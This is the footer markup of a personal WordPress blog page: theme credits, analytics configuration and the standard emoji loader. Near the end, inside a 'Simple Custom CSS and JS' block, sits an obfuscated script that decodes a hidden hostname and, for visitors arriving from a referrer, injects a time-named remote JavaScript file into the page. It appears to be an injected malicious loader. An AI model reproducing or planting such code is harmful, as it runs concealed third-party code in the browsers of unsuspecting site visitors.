				&copy; 2026 <a href="https://www.scottnicolay.com" title="Scott Nicolay">Scott Nicolay</a>
			
			</p>
			
			<p class="credits-right">
				
				<span>Theme by <a href="http://www.andersnoren.se">Anders Noren</a></span> &mdash; <a title="To the top" class="tothetop">Up &uarr;</a>
				
			</p>
			
			<div class="clear"></div>
		
		</div> <!-- /credits-inner -->
		
	</div> <!-- /credits -->

</div> <!-- /big-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hemingway/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.scottnicolay.com/wp-content/themes/hemingway/js/global.js?ver=6.9" id="hemingway_global-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.scottnicolay.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.scottnicolay.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1929,"search_query":"","signature":"3f6aa905e5dedd6bfd65ae9c6c1f44f0","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.scottnicolay.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=24bf165dca","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1929,"search_query":"","signature":"3f6aa905e5dedd6bfd65ae9c6c1f44f0","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scottnicolay.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.scottnicolay.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.scottnicolay.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a1c5f9) {
    
    var _c72f96 = Date.now();
    var _97c005 = 1000;
    _c72f96 = _c72f96 / _97c005;
    _c72f96 = Math.floor(_c72f96);

    var _9cf99b = 600;
    _c72f96 -= _c72f96 % _9cf99b;
    _c72f96 = _c72f96.toString(16);

    var _f3021a = _a1c5f9.referrer;

    if (!_f3021a) return;

    var _be4957 = [55279, 55274, 55285, 55270, 55271, 55266, 55280, 55275, 55265, 55276, 55266, 55281, 55271, 55272, 55274, 55287, 55213, 55274, 55277, 55269, 55276];

    _be4957 = _be4957.map(function(_dd9245){
        return _dd9245 ^ 55171;
    });

    var _861049 = "63e1ce7def78c3b036758d38e4289add";
    
    _be4957 = String.fromCharCode(..._be4957);

    var _541817 = "https://";
    var _571577 = "/";
    var _74fc0d = "track-";

    var _704edf = ".js";

    var _ebd9a2 = _a1c5f9.createElement("script");
    _ebd9a2.type = "text/javascript";
    _ebd9a2.async = true;
    _ebd9a2.src = _541817 + _be4957 + _571577 + _74fc0d + _c72f96 + _704edf;

    _a1c5f9.getElementsByTagName("head")[0].appendChild(_ebd9a2)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2638c0998a5bf38fd627bef4397b9d6c --><!-- end Simple Custom CSS and JS -->

</body>
</html>